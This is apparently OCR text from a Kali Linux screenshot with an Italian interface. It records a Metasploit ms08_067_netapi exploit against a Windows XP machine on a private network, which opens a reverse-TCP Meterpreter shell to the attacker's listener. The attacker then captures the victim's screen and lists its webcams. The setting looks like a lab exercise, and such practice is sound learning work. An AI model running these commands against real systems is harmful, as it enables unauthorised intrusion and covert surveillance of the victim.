 nejra@kali: ~
File Azioni Modifica Visualizza Aiuto
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.234 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.253
rhosts => 192.168.1.253
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.234:4444
[*] 192.168.1.253:445 - Automatically detecting the target...
[*] 192.168.1.253:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.253:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.253:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.253
[*] Meterpreter session 1 opened (192.168.1.234:4444 -> 192.168.1.253:1035) at 2024-04-10 14:15:51 +0200
meterpreter > screenshot
Screenshot saved to: /home/nejra/ewiVvupj.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
KALI
nejra - Thunar
File Modifica Visualizzazione Vai Segnalibri Aiuto
nejra
Posizioni
Computer
nejra
Desktop
Recenti
Cestino
Documents
Music
Pictures
Videos
Downloads
Dispositivi
File system
Rete
Desktop Documents Downloads kali-wordlists
Music Pictures Public Templates
Videos ewiVvupj.jpeg
9 cartelle | 1 file: 51,1 KiB (52.351 byte) | Spazio libero: 9,1 GiB